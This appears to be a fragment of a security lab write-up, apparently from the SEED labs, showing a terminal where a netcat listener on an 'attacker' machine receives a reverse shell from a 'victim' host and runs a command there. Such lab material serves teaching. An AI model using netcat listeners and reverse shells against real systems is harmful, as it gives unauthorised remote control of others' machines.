 root@attacker:/volumes# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 40468
seed@victim-:~$ cat /etc/hostname
cat /etc/hostname
victim-.5
seed@victim-:~$